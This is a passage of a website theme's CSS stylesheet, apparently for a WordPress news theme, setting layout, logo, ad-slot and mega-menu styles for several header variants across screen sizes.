  @media (max-width: 767px) {
    .admin-bar .td-header-menu-wrap.td-affix {
      top: 46px;
    }
  }
  @media (max-width: 602px) {
    .admin-bar .td-header-menu-wrap.td-affix {
      top: 0;
    }
  }
  .td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    bottom: -12px;
    z-index: 1;
  }
  .td-boxed-layout #td-outer-wrap {
    z-index: 1;
  }
  .td-boxed-layout .td-header-menu-wrap.td-affix {
    width: 1164px;
    margin-right: auto;
    margin-left: auto;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-header-menu-wrap.td-affix {
      width: 100%;
    }
  }
  /* -------------------------------------------------------------------
  
  Headers style
  
  ----------------------------------------------------------------------  */
  /* General */
  .td-header-top-menu-full {
    position: relative;
    z-index: 9999;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-top-menu-full {
      display: none;
    }
  }
  .td-banner-wrap-full {
    position: relative;
  }
  .td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
      background-color: #222 !important;
      height: 54px !important;
    }
    .td-header-header {
      padding: 0;
    }
    .header-search-wrap .td-icon-search {
      color: #fff !important;
    }
  }
  @media (min-width: 768px) {
    .td-affix .header-search-wrap .td-icon-search {
      line-height: 48px !important;
    }
    .td-affix #td-header-menu {
      min-height: 48px !important;
    }
  }
  /*
      fix logo alignment for logo in menus
  */
  @media (min-width: 768px) {
    .td-header-style-5 .td-affix .td-main-menu-logo img,
    .td-header-style-6 .td-affix .td-main-menu-logo img,
    .td-header-style-12 .td-affix .td-main-menu-logo img {
      top: 0;
    }
  }
  @-moz-document url-prefix() {
    @media (min-width: 768px) {
      .td-header-style-5 .td-main-menu-logo a img,
      .td-header-style-6 .td-main-menu-logo a img,
      .td-header-style-12 .td-main-menu-logo a img {
        top: -1px;
      }
    }
  }
  /* ----------------------------------------------- */
  .td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
  }
  .td-logo-text-container span {
    display: inline-block;
    width: 100%;
  }
  .td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
      font-size: 36px;
    }
  }
  .td-logo-text-container .td-logo {
    line-height: 1 !important;
  }
  .td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
      font-size: 11px;
    }
  }
  .td-logo-mobile-loaded {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-mobile-loaded {
      display: none;
    }
  }
  .td-banner-wrap-full,
  .td-header-menu-wrap-full {
    background-color: #fff;
  }
  /* -------------------------------------------------------------------
    Style 1
  ----------------------------------------------------------------------  */
  .td-header-style-1 .td-header-top-menu-full {
    background-color: #222222;
  }
  .td-header-style-1 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-1 .td-header-sp-logo {
      width: 224px;
      margin-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-logo {
      width: 214px;
      margin: 14px 28px 0 28px;
      max-height: 60px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-1 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-1 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-1 .td-header-sp-recs {
    margin: 28px 0 9px 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-1 .td-header-sp-recs {
      margin: 14px 0 0 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-1 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-1 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-1 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  /* -------------------------------------------------------------------
    Style 2
  ----------------------------------------------------------------------  */
  .td-header-style-2 .td-header-top-menu-full {
    background-color: #222222;
  }
  .td-header-style-2 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 24px 28px 0 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-2 .td-header-sp-logo {
      width: 224px;
      margin: 24px 14px 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-logo {
      width: 214px;
      height: 60px;
      margin-top: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-2 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-2 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-2 .td-header-sp-recs {
    margin: 24px 0 0 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-2 .td-header-sp-recs {
      margin-top: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-2 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-2 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-2 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-2 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-2 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-2 .td-header-menu-wrap-full {
    position: relative;
  }
  .single_template_6 .td-header-style-2 .td-header-sp-recs,
  .single_template_7 .td-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
  .single_template_8 .td-header-style-2 .td-header-sp-recs,
  .single_template_10 .td-header-style-2 .td-header-sp-recs,
  .single_template_11 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
  .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-2 .td-header-sp-recs,
    .single_template_7 .td-header-style-2 .td-header-sp-recs,
    .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
    .single_template_8 .td-header-style-2 .td-header-sp-recs,
    .single_template_10 .td-header-style-2 .td-header-sp-recs,
    .single_template_11 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 24px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-2 .td-header-sp-recs,
    .single_template_7 .td-header-style-2 .td-header-sp-recs,
    .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
    .single_template_8 .td-header-style-2 .td-header-sp-recs,
    .single_template_10 .td-header-style-2 .td-header-sp-recs,
    .single_template_11 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_2 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_5 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_6 .td-header-style-2 .td-header-sp-recs,
    .td_category_template_8 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 14px;
    }
  }
  .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
    /* responsive min landscape tablet */
  }
  @media (min-width: 1019px) {
    .td_category_template_7 .td-header-style-2 .td-header-sp-recs {
      margin-bottom: 6px;
    }
  }
  .td_category_template_2 .td-header-style-2,
  .td_category_template_5 .td-header-style-2 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 3
  ----------------------------------------------------------------------  */
  .td-header-style-3 .td-header-menu-wrap-full {
    background-color: transparent !important;
  }
  .td-header-style-3 .td-header-top-menu-full {
    background-color: #111;
  }
  .td-header-style-3 .td-header-sp-logo {
    width: 284px;
    position: relative;
    height: 90px;
    margin: 28px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-3 .td-header-sp-logo {
      width: 224px;
      margin-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-logo {
      width: 214px;
      height: 60px;
      margin: 14px 28px 0 28px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-sp-logo {
      display: none;
    }
  }
  .td-header-style-3 .td-header-sp-logo img {
    max-height: 90px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-logo img {
      max-height: 60px;
    }
  }
  .td-header-style-3 .td-header-sp-recs {
    margin: 28px 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-3 .td-header-sp-recs {
      margin: 14px 0;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-sp-recs {
      margin: 0;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-3 .td-header-sp-recs .td-a-rec-id-header > div,
    .td-header-style-3 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
      margin: auto;
    }
  }
  .td-header-style-3 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-3 .td-header-main-menu {
    background-color: #151515;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-3 .td-header-main-menu {
      padding-left: 2px;
    }
  }
  .td-header-style-3 .sf-menu > li > a {
    color: #fff;
  }
  .td-header-style-3 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-3 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-3 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-3 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-3 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-3 .black-menu .sf-menu > li > a:hover,
  .td-header-style-3 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-3 .td-affix {
    background-color: transparent !important;
  }
  .td-header-style-3 .td-affix .td-header-main-menu {
    background-color: #151515;
  }
  .td_category_template_2 .td-header-style-3,
  .td_category_template_5 .td-header-style-3 {
    border-bottom: 1px solid #f2f2f2;
  }
  .td-boxed-layout .td-header-style-3 .td-header-menu-wrap {
    background-color: #151515 !important;
  }
  .td-full-layout .td-header-style-3 .td-header-main-menu {
    padding-left: 21px;
  }
  .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
    margin-left: 17px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-no-subcats .td-mega-span:first-child {
      margin-left: 18px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-menu ul {
    width: 1068px !important;
    left: 0 !important;
    box-shadow: none;
    border-top: none;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-menu ul {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-menu ul {
      width: 740px !important;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-menu .td_block_mega_menu .td-next-prev-wrap {
    margin: 0 0 18px 18px;
  }
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
    width: 208px;
    padding-top: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
      width: 192px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats {
      width: 144px;
    }
  }
  .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
    padding: 5px 18px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td_mega_menu_sub_cats a {
      padding: 3px 18px;
    }
  }
  .td-full-layout .td-header-style-3 .block-mega-child-cats {
    max-height: 216px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .block-mega-child-cats {
      max-height: 192px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-row {
    padding: 18px 0 12px 0;
  }
  .td-full-layout .td-header-style-3 .td-mega-span {
    width: 192px;
    min-height: 199px;
    margin-left: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-span {
      width: 174px;
      min-height: 187px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-span {
      width: 126px;
      min-height: 174px;
    }
  }
  .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
    min-height: 132px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
      min-height: 120px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-3 .td-mega-span .entry-thumb {
      min-height: 87px;
    }
  }
  /* -------------------------------------------------------------------
    Style 4
  ----------------------------------------------------------------------  */
  .td-header-style-4 .td-header-top-menu-full {
    background-color: #111;
  }
  .td-header-style-4 .td-main-menu-logo {
    margin: 0;
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-main-menu-logo {
      float: left;
      display: inline;
      width: 0;
    }
  }
  .td-header-style-4 .td-main-menu-logo img {
    margin: 0 21px 0 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: 0 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-main-menu-logo img {
      margin: auto;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-4 .td-main-menu-logo img {
      top: -1px;
    }
    .td-header-style-4 .td-affix .td-main-menu-logo img {
      top: 0;
    }
  }
  .td-header-style-4 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-4 .td-header-sp-recs img {
    position: relative;
  }
  .td-header-style-4 .td-header-sp-recs .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-4 .td-header-rec-wrap {
    min-height: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-4 .td-header-rec-wrap {
      width: 100% !important;
      padding: 0 10px;
    }
  }
  .td-header-style-4 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-4 .td-header-menu-wrap-full {
    background-color: transparent !important;
  }
  .td-header-style-4 .td-header-main-menu {
    background-color: #151515;
  }
  .td-header-style-4 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-4 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-4 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-4 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-4 .black-menu .sf-menu > li > a:hover,
  .td-header-style-4 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-4 .sf-menu > li > a {
    color: #fff;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-4 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-4 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-4 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-4 .td-affix {
    background-color: transparent !important;
  }
  .td-header-style-4 .td-affix .td-header-main-menu {
    background-color: #151515;
  }
  .td_category_template_2 .td-header-style-4,
  .td_category_template_5 .td-header-style-4 {
    border-bottom: 1px solid #f2f2f2;
  }
  .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    background-color: #151515 !important;
  }
  .td-full-layout .td-header-style-4 .td-main-menu-logo {
    margin: 0;
    display: block;
  }
  .td-full-layout .td-header-style-4 .td-main-menu-logo img {
    margin: 0 21px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: 0 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: 0 10px;
    }
  }
  @media (max-width: 767px) {
    .td-full-layout .td-header-style-4 .td-main-menu-logo img {
      margin: auto;
    }
  }
  .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
    margin-left: 17px;
    /* responsive landscape tablet */
  }
  @media (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-no-subcats .td-mega-span:first-child {
      margin-left: 18px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-menu ul {
    width: 1068px !important;
    left: 0 !important;
    box-shadow: none;
    border-top: none;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-menu ul {
      width: 980px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-menu ul {
      width: 740px !important;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-menu .td-next-prev-wrap {
    margin: 0 0 18px 18px;
  }
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
    width: 208px;
    padding-top: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
      width: 192px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats {
      width: 144px;
    }
  }
  .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
    padding: 5px 18px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td_mega_menu_sub_cats a {
      padding: 3px 18px;
    }
  }
  .td-full-layout .td-header-style-4 .block-mega-child-cats {
    max-height: 216px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .block-mega-child-cats {
      max-height: 192px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-row {
    padding: 18px 0 12px 0;
  }
  .td-full-layout .td-header-style-4 .td-mega-span {
    width: 192px;
    min-height: 199px;
    margin-left: 18px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-span {
      width: 174px;
      min-height: 187px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-span {
      width: 126px;
      min-height: 174px;
    }
  }
  .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
    min-height: 132px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
      min-height: 120px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-full-layout .td-header-style-4 .td-mega-span .entry-thumb {
      min-height: 87px;
    }
  }
  /* -------------------------------------------------------------------
    Style 5
  ----------------------------------------------------------------------  */
  .td-header-style-5 {
    /* responsive portrait phone */
  }
  .td-header-style-5 .td-header-top-menu-full {
    background-color: #f9f9f9;
  }
  .td-header-style-5 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-5 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-5 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-5 .top-header-menu .sub-menu {
    background-color: #f9f9f9;
  }
  .td-header-style-5 .td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-main-menu-logo {
      float: left;
      margin: 0;
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-5 .td-main-menu-logo a {
    line-height: 60px;
  }
  .td-header-style-5 .td-main-menu-logo img {
    max-height: 60px;
    margin-right: 20px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-5 .td-main-menu-logo img {
      margin-right: 10px;
    }
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-main-menu-logo img {
      max-height: 48px;
      margin: auto;
    }
  }
  .td-header-style-5 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-5 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-5 .td-a-rec-id-header > div,
  .td-header-style-5 .td-g-rec-id-header > div,
  .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-5 .td-a-rec-id-header > div,
    .td-header-style-5 .td-g-rec-id-header > div,
    .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-5 .td-a-rec-id-header > div,
    .td-header-style-5 .td-g-rec-id-header > div,
    .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-5 .td-a-rec-id-header img,
  .td-header-style-5 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-5 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-5 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-5 .header-search-wrap .td-icon-search {
    color: #fff;
  }
  .td-header-style-5 .td-header-menu-wrap-full {
    background-color: #151515;
  }
  .td-header-style-5 #td-header-menu {
    min-height: 60px;
  }
  .td-header-style-5 .black-menu {
    /* hover and current menu */
  }
  .td-header-style-5 .black-menu .sf-menu > .current-menu-item > a,
  .td-header-style-5 .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-style-5 .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-style-5 .black-menu .sf-menu > li > a:hover,
  .td-header-style-5 .black-menu .sf-menu > .sfHover > a {
    background-color: #4db2ec;
  }
  .td-header-style-5 .sf-menu > li > a {
    color: #fff;
    line-height: 60px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-5 .sf-menu > li > a {
      padding: 0 12px;
    }
  }
  .td-header-style-5 .sf-menu > li > a:after {
    display: none;
  }
  .td-header-style-5 .sf-menu a.sf-with-ul {
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-style-5 .sf-menu a.sf-with-ul {
      padding-right: 26px;
    }
  }
  .td-header-style-5 .td-mega-menu ul {
    border-top: none;
  }
  @media (max-width: 767px) {
    .td-header-style-5 .td-header-menu-wrap-full {
      height: 54px !important;
    }
    .td-header-style-5 #td-header-menu {
      min-height: 54px;
    }
    .td-header-style-5 .td-header-main-menu {
      height: 54px;
    }
  }
  .td-header-style-5 .td-affix {
    background-color: #161616;
    background-color: rgba(22, 22, 22, 0.9);
  }
  .td-header-style-5 .td-affix #td-header-menu {
    min-height: 48px;
  }
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-5 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-5 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,
